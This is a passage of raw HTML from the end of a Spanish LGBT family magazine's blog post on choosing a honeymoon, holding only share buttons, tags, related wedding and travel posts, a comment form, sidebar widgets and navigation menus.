12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg><span class='novashare-button-share-count'>33</span></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Facebook</span></span></span></a><a href='https://twitter.com/intent/tweet?text=%C2%BFC%C3%B3mo%20elegir%20luna%20de%20miel%3F%208%20tips%20para%20no%20equivocarse&url=https%3A%2F%2Fovejarosa.com%2Fcomo-elegir-la-luna-de-miel-8-tips-para-equivocarse%2F%3Futm_source%3Dtwitter%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&via=Oveja_Rosa' aria-label='Twitter' target='_blank' class='novashare-button twitter' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Twitter</span></span></span></a><a href='https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fovejarosa.com%2Fcomo-elegir-la-luna-de-miel-8-tips-para-equivocarse%2F%3Futm_source%3Dpinterest%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&media=https://ovejarosa.com/wp-content/uploads/2015/04/lunademiel1.jpg&description=%C2%BFC%C3%B3mo%20elegir%20luna%20de%20miel%3F%208%20tips%20para%20no%20equivocarse' aria-label='Pinterest' target='_blank' class='novashare-button pinterest' rel='nofollow noopener noreferrer' data-pin-do='none'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M204 6.5C101.4 6.5 0 74.9 0 185.6 0 256 39.6 296 63.6 296c9.9 0 15.6-27.6 15.6-35.4 0-9.3-23.7-29.1-23.7-67.8 0-80.4 61.2-137.4 140.4-137.4 68.1 0 118.5 38.7 118.5 109.8 0 53.1-21.3 152.7-90.3 152.7-24.9 0-46.2-18-46.2-43.8 0-37.8 26.4-74.4 26.4-113.4 0-66.2-93.9-54.2-93.9 25.8 0 16.8 2.1 35.4 9.6 50.7-13.8 59.4-42 147.9-42 209.1 0 18.9 2.7 37.5 4.5 56.4 3.4 3.8 1.7 3.4 6.9 1.5 50.4-69 48.6-82.5 71.4-172.8 12.3 23.4 44.1 36 69.3 36 106.2 0 153.9-103.5 153.9-196.8C384 71.3 298.2 6.5 204 6.5z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Pinterest</span></span></span></a><a href='mailto:?subject=%C2%BFC%C3%B3mo%20elegir%20luna%20de%20miel%3F%208%20tips%20para%20no%20equivocarse&amp;body=https%3A%2F%2Fovejarosa.com%2Fcomo-elegir-la-luna-de-miel-8-tips-para-equivocarse%2F%3Futm_source%3Demail%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Email' target='_self' class='novashare-button email' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Email</span></span></span></a><a href='https://www.facebook.com/dialog/send?app_id=445717623752581&display=popup&link=https%3A%2F%2Fovejarosa.com%2Fcomo-elegir-la-luna-de-miel-8-tips-para-equivocarse%2F%3Futm_source%3Dmessenger%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare&redirect_uri=https%3A%2F%2Fovejarosa.com%2Fcomo-elegir-la-luna-de-miel-8-tips-para-equivocarse%2F%3Futm_source%3Dmessenger%26utm_medium%3Dsocial%26utm_campaign%3Dnovashare' aria-label='Messenger' target='_blank' class='novashare-button messenger' rel='nofollow noopener noreferrer'><span class='novashare-button-wrapper novashare-button-block novashare-circular'><span class='novashare-button-icon novashare-button-block'><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256.55 8C116.52 8 8 110.34 8 248.57c0 72.3 29.71 134.78 78.07 177.94 8.35 7.51 6.63 11.86 8.05 58.23A19.92 19.92 0 0 0 122 502.31c52.91-23.3 53.59-25.14 62.56-22.7C337.85 521.8 504 423.7 504 248.57 504 110.34 396.59 8 256.55 8zm149.24 185.13l-73 115.57a37.37 37.37 0 0 1-53.91 9.93l-58.08-43.47a15 15 0 0 0-18 0l-78.37 59.44c-10.46 7.93-24.16-4.6-17.11-15.67l73-115.57a37.36 37.36 0 0 1 53.91-9.93l58.06 43.46a15 15 0 0 0 18 0l78.41-59.38c10.44-7.98 24.14 4.54 17.09 15.62z"></path></svg></span><span class='novashare-button-label novashare-button-block'><span class='novashare-button-label-wrapper'>Messenger</span></span></span></a><div class='novashare-total-share-count'><div class='novashare-total-share-count-wrapper'><div class='novashare-total-share-count-details'><div class='novashare-total-share-count-amount'>33</div><div class='novashare-total-share-count-text'>SHARES</div></div></div></div></div></div>									</div>
			</div>

			<footer class="cb-article-footer entry-footer tipi-xs-12">
				<p class="cb-tags tags cb-post-footer-block post-footer-block"> <a href="https://ovejarosa.com/tag/bodas-2/" rel="tag">bodas</a><a href="https://ovejarosa.com/tag/luna-de-miel/" rel="tag">luna de miel</a><a href="https://ovejarosa.com/tag/viajes-2/" rel="tag">viajes</a></p>	<div class="next-prev-posts clearfix next-prev__design-1 preview-classic tipi-flex flex-wrap">
					<div class="prev-block prev-next-block clearfix">

				<div class="meta font-h">
					<a href="https://ovejarosa.com/hermoso-video-que-retrata-el-amor-entre-parejas-del-mismo-sexo-en-el-cine-lo-largo-de-los-anos/" class="previous-title title">
						<span>Previous</span>
						Hermoso vídeo que retrata el amor entre parejas del mismo sexo en el cine a lo largo de los años					</a>
				</div>
			</div>
							<div class="next-block prev-next-block clearfix">
				<div class="meta font-h">
					<a href="https://ovejarosa.com/increible-video-de-una-nina-de-siete-anos-como-tuvieron-mis-mamas/" class="next-title title">
						<span>Next</span>
						Increíble vídeo de una niña de siete años: «¿Cómo me tuvieron mis mamás?»					</a>
				</div>
			</div>
			</div>
		<div id="cb-author-box" class="author-box post-footer-block tipi-flex clearfix"><div class="mask"><a href="https://ovejarosa.com/author/ovejarosa/"><img alt='' src='https://secure.gravatar.com/avatar/34eda61674c0668571060fd4e3f3deb0?s=120&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g' srcset='https://secure.gravatar.com/avatar/34eda61674c0668571060fd4e3f3deb0?s=240&#038;d=http%3A%2F%2Fovejarosa.com%2Fwp-content%2Fuploads%2F2013%2F10%2Ffavicon2.png&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' decoding='async'/></a></div><div class="meta"><div class="title-wrap font-h vertical-c"><div class="cb-title title"><a href="https://ovejarosa.com/author/ovejarosa/"><span>ovejarosa</span></a></div></div>		<div class="cb-author-bio biography">Oveja Rosa es la primera revista para familias homoparentales en Europa y América Latina. Un espacio de encuentro y de información para familias diversas, para lesbianas y gays que buscan tener hijos y/o ya los tienen.</div>
		<div class="contact-details vertical-c"></div></div></div><div class="related-posts-wrap clearfix post-footer-block"><h3 class="post-footer-block-title">Artículos Relacionados</h3><div id="block-wrap-45576" class="block-wrap block-wrap-g-83 block-to-see block-wrap-grid cb-grid-block cb-module-block clearfix block-css-45576 side-spacing--boxed " data-id="45576"><div class="block-inner-style"><div class="block-inner-box contents"><div class="clearfix tipi-flex block">				<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-22877 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-viajes tag-boda-gay tag-cuba tag-luna-de-miel">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/cuba-como-destino-lgtb-para-luna-de-miel/" class="mask-img">
				<img width="1920" height="1080" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2021/11/cuba-luna-d-miel-gay.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2021/11/cuba-luna-d-miel-gay.jpg 1920w, https://ovejarosa.com/wp-content/uploads/2021/11/cuba-luna-d-miel-gay-600x338.jpg 600w, https://ovejarosa.com/wp-content/uploads/2021/11/cuba-luna-d-miel-gay-1024x576.jpg 1024w, https://ovejarosa.com/wp-content/uploads/2021/11/cuba-luna-d-miel-gay-768x432.jpg 768w, https://ovejarosa.com/wp-content/uploads/2021/11/cuba-luna-d-miel-gay-1536x864.jpg 1536w, https://ovejarosa.com/wp-content/uploads/2021/11/cuba-luna-d-miel-gay-750x422.jpg 750w, https://ovejarosa.com/wp-content/uploads/2021/11/cuba-luna-d-miel-gay-1200x675.jpg 1200w" data-lazy-sizes="(max-width: 1920px) 100vw, 1920px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/cuba-como-destino-lgtb-para-luna-de-miel/">Cuba como destino LGTB para luna de miel</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-17026 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-bodas tag-amor tag-bodas-2 tag-lgtb tag-love-inc tag-matrimonio tag-no-binario tag-normalizacion tag-visibilidad">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/la-revista-bodas-love-inc-presenta-primera-vez-la-moda-no-binaria/" class="mask-img">
				<img width="624" height="391" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2018/11/love-inc.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2018/11/love-inc.jpg 624w, https://ovejarosa.com/wp-content/uploads/2018/11/love-inc-600x376.jpg 600w" data-lazy-sizes="(max-width: 624px) 100vw, 624px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/la-revista-bodas-love-inc-presenta-primera-vez-la-moda-no-binaria/">La revista de bodas Love Inc. presenta, por primera vez, la moda no binaria</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-15433 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_lgtb category-viajes tag-alojamientosd tag-estinos-gayfruendly tag-familia-gay tag-familia-lgtb tag-holidu tag-vacaciones tag-viaje-arcoiris tag-viajes-2">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/viaje-arcoiris-mapa-color-europa/" class="mask-img">
				<img width="526" height="394" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2018/05/dos-papas-vacaciones.jpg" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/viaje-arcoiris-mapa-color-europa/">Mi viaje arcoíris: el mapa de color de Europa</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-11559 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-bodas tag-amor tag-bodas-2 tag-derechos tag-derechos-lgtb tag-familias-homoparentales tag-gay tag-homosexualidad tag-lgtb tag-matrimonio tag-matrimonio-igualitario tag-normalizacion tag-visibilidad">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/noruega-celebra-primera-boda-gay-religiosa/" class="mask-img">
				<img width="750" height="400" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/02/noruega-boda-gay-religiosa.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/02/noruega-boda-gay-religiosa.jpg 750w, https://ovejarosa.com/wp-content/uploads/2017/02/noruega-boda-gay-religiosa-600x320.jpg 600w" data-lazy-sizes="(max-width: 750px) 100vw, 750px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/noruega-celebra-primera-boda-gay-religiosa/">Noruega celebra su primera boda gay religiosa</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-11352 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-celebrities tag-amor tag-bodas-2 tag-famosos tag-lesbiana tag-lesbianas tag-lgtb tag-matrimonio tag-matrimonio-igualitario tag-normalizacion tag-visibilidad">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/la-atleta-sudafricana-caster-semenya-se-casa-novia/" class="mask-img">
				<img width="992" height="558" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/01/caster-semenya.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/01/caster-semenya.png 992w, https://ovejarosa.com/wp-content/uploads/2017/01/caster-semenya-600x338.png 600w, https://ovejarosa.com/wp-content/uploads/2017/01/caster-semenya-768x432.png 768w" data-lazy-sizes="(max-width: 992px) 100vw, 992px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/la-atleta-sudafricana-caster-semenya-se-casa-novia/">La atleta sudafricana Caster Semenya se casa con su novia</a></h3></div>					</div>
				</article>
								<article class="preview-grid grid-spacing cb-grid-entry cb-meta-style-4 tile-overlay--1 title-loc-bl img-ani-base img-ani-1 tile-design tipi-s-6 tipi-m-4 tipi-xs-12 review-box--s title-base title-xs clearfix post-10717 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-bodas tag-amor tag-bodas-2 tag-derechos tag-derechos-lgtb tag-familias-homoparentales tag-lesbiana tag-lesbianas tag-lgtb tag-pareja-2 tag-visibilidad">
					<div class="cb-mask mask">			<a href="https://ovejarosa.com/106-mujeres-lesbianas-se-dan-quiero-una-multitudinaria-boda/" class="mask-img">
				<img width="630" height="390" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20378%20300&#039;%3E%3C/svg%3E" class="attachment-valenti-378-300 size-valenti-378-300 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2016/10/106-lesbianas.jpeg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2016/10/106-lesbianas.jpeg 630w, https://ovejarosa.com/wp-content/uploads/2016/10/106-lesbianas-600x371.jpeg 600w" data-lazy-sizes="(max-width: 630px) 100vw, 630px" />			</a>
		</div>
								<div class="cb-article-meta meta">
						<div class="title-wrap"><h3 class="title"><a href="https://ovejarosa.com/106-mujeres-lesbianas-se-dan-quiero-una-multitudinaria-boda/">106 mujeres lesbianas se dan el sí quiero en una multitudinaria boda en Nueva Inglaterra</a></h3></div>					</div>
				</article>
				</div></div></div></div></div><div id="comments" class="comments-area cb-post-footer-block post-footer-block clearfix singular-block-header">
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="footer-block-title comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/como-elegir-la-luna-de-miel-8-tips-para-equivocarse/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://ovejarosa.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nombre</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Correo electrónico</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit tipi-button" value="Submit" /> <input type='hidden' name='comment_post_ID' value='5687' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c77f109d88" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="160"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #comments -->
			</footer>
		</article>
	</div>
	<div class="sidebar-wrap tipi-xs-12 tipi-m-4 tipi-col clearfix">
	<aside class="cb-sidebar sidebar">
		<div id="facebook-box-3" class="widget cb-sidebar-widget sidebar-widget valenti-widget facebook-box-widget"><h3 class="widget-title title">Síguenos en Facebook</h3>		<div class="fb-page"
			  data-href="https://www.facebook.com/revistaovejarosa"
			  data-width="600"
			  data-hide-cover="false"
			  data-show-facepile="false"
			  data-small-header="false"
			  data-tabs=""
			  data-show-posts="false"></div>

	<div id="fb-root"></div>
	<script>(function(d, s, id) {
		var js, fjs = d.getElementsByTagName(s)[0];
		if (d.getElementById(id)) return;
		js = d.createElement(s); js.id = id;
		js.src = 'https://connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v3.2';
		fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>
		</div><div id="custom_html-17" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://bit.ly/3d5zhyZ"> <img src="https://ovejarosa.com/wp-content/uploads/2021/07/Banner-MiralesOvejaRosa.jpg" /></a>
<div class="issuuembed" style="width: 300px; height: 200px;" data-configid="30297384/64090903"></div>
<script type="text/javascript" src="//e.issuu.com/embed.js" async="true"></script></div></div><div id="custom_html-16" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"></div></div><div id="custom_html-10" class="widget_text widget cb-sidebar-widget sidebar-widget valenti-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="http://www.mirales.es/" target="_blank" rel="noopener"><img src="https://ovejarosa.com/wp-content/uploads/2016/12/banner-Mirales.jpg" /></a></div></div>	</aside>
</div>
			</div>
		</div>
			</div>
	</div>
<footer id="cb-footer" class="site-footer wrap">
	<div class="bg-area">
		<div id="cb-widgets" class="cb-footer-wrap clearfix footer-widget-area footer-widget-area-3 footer-widgets-skin-3 site-img-1 widgets-area-bg--dark wrap">
			<div class="footer-widget-bg-area-inner tipi-flex">
									<div class="tipi-xs-12 footer-widget-wrap footer-widget-wrap-1 clearfix">
						<div id="text-4" class="widget footer-widget cb-footer-widget valenti-widget widget_text">			<div class="textwidget"><p><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-cuadrado.png" /></p></div>
		</div>					</div>
																				<div class="background"></div>			</div>
		</div>
							<div class="footer-lower cb-footer-lower clearfix site-skin-3">
				<div class="tipi-row tipi-flex flex-wrap wrap side-spacing clearfix">
					<div class="logo-copyright-block">
						<div class="cb-copyright copyright"></div>
					</div>
											<div class="tipi-flex-right tipi-vertical-c">
													<nav id="footer-navigation" class="footer-navigation clearfix">
								<ul id="menu-legal" class="footer-menu horizontal-menu"><li id="menu-item-21846" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21846"><a href="https://ovejarosa.com/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a></li>
<li id="menu-item-21847" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21847"><a href="https://ovejarosa.com/aviso-legal/">AVISO LEGAL</a></li>
<li id="menu-item-21848" class="menu-item menu-item-type-post_type menu-item-object-page dropper standard-drop mm-color menu-item-21848"><a href="https://ovejarosa.com/politica-de-cookies/">POLÍTICA DE COOKIES</a></li>
</ul>							</nav><!-- .footer-navigation -->
																								</div>
				</div>
			</div>
		</div>
	</footer>
</div>
<span class="shadow__sides wrap"></span></div>
<div id="mob-menu-wrap" class="mob-menu-wrap mobile-navigation-dd tipi-l-0 site-skin-2 site-img-1">
	<div class="bg-area">
		<div class="content-wrap">
			<div class="content">
				<div class="logo-x-wrap tipi-flex vertical-c">
										<a href="#" class="mob-tr-close tipi-close-icon"><i class="valenti-i-x" aria-hidden="true"></i></a>
				</div>
				<nav class="mobile-navigation mobile-navigation-1"><ul id="menu-mobile" class="menu-mobile vertical-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-color menu-item-249"><a href="https://ovejarosa.com">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7"><a href="https://ovejarosa.com/category/actualidad/">Actualidad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10139"><a href="https://ovejarosa.com/category/familias/">Familias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-16"><a href="https://ovejarosa.com/category/familias/madres/">Madres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-22"><a href="https://ovejarosa.com/category/familias/padres/">Padres</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color menu-item-12"><a href="https://ovejarosa.com/category/familias/hijos/">Hijos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-14"><a href="https://ovejarosa.com/category/familias/hijos/bebes/">Bebés</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-15"><a href="https://ovejarosa.com/category/familias/hijos/ninos/">Niños</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-13"><a href="https://ovejarosa.com/category/familias/hijos/adolescentes/">Adolescentes</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-24"><a href="https://ovejarosa.com/category/como_tener_hijos/">Cómo tener hijos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10143"><a href="https://ovejarosa.com/category/celebrities/">Celebrities</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-8"><a href="https://ovejarosa.com/category/estilo_de_vida/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-7134"><a href="https://ovejarosa.com/category/estilo_de_vida/historias-de-vida-estilo_de_vida/">Historias de vida</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10"><a href="https://ovejarosa.com/category/estilo_de_vida/pareja/">Pareja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-11"><a href="https://ovejarosa.com/category/estilo_de_vida/salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper standard-drop mm-color menu-item-3950"><a href="https://ovejarosa.com/category/estilo_de_vida/bodas/">Bodas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-9"><a href="https://ovejarosa.com/category/estilo_de_vida/especialista/">Especialista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-21"><a href="https://ovejarosa.com/category/cultura_lgtb/viajes/">Viajes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-17"><a href="https://ovejarosa.com/category/cultura_lgtb/">Ocio y cultura gay</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10141"><a href="https://ovejarosa.com/category/cultura_lgtb/cine-y-serie/">Cine y series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-10142"><a href="https://ovejarosa.com/category/cultura_lgtb/libros/">Libros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-19"><a href="https://ovejarosa.com/category/cultura_lgtb/juegos/">Juegos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-18"><a href="https://ovejarosa.com/category/cultura_lgtb/cultura_entretenimiento/">Cultura y entretenimiento</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7136"><a href="https://ovejarosa.com/category/mayores-2/">Mayores</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-7135"><a href="https://ovejarosa.com/category/trans-2/">Trans</a></li>
</ul></nav><!-- .mobile-navigation -->				<ul class="menu-icons horizontal-menu">
									</ul>
			</div>
		</div>
		<div class="background"></div>	</div>
</div>
<div id="modal" class="modal-wrap inactive dark-overlay">
	<span class="tipi-overlay tipi-overlay-modal"></span>
	<div class="content tipi-vertical-c wrap">
